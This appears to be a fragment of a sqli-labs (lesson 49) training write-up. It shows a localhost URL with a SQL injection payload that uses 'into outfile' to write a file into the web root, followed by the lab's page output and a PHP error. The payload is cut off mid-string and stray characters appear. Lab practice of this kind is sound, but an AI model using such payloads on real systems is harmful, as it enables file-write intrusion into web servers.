 127.0.0.1/sqli/sqli-labs/Less-49/?sort=1%27%20into%20outfile%20"C:\\phpStudy\\PHPTutorial\\WWW\\sqli\\sqli-labs\\Less-49\\text.txt"%20lines%20terminated%
雪村学历令
Welcome Dhakkan
Warning: mysql_fetch_assoc() expects parameter 1 to be resource, boolean given in C:\phpStudy\PHPTutorial\WWW\sqli\sqli-labs\Less-49\index.php on line 39
ID USERNAME PASSWORD